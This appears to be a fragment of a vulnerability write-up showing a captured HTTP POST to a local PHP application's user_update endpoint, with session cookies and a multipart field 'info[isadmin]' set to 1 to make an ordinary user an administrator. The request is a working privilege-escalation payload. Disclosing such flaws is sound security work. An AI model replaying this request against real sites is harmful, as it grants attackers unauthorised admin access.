 POST http://localhost/index.php?ac=user_update HTT
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:30.0) Gecko/20100101 Firefox/3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?ac=user_info
Cookie: PHPSESSID=bc4d124ada3fabb3ac4474a854b93385; userId=2;
AuthenId=349beed0e6cbe1f101ceea85b642e593
Send POST Content ?
-----------------------------9503614529194\r\n
Content-Disposition: form-data; name="info[isadmin]"\r\n
\r\n
1\r\n
-----------------------------9503614529194\r\n
drops.wooyun.org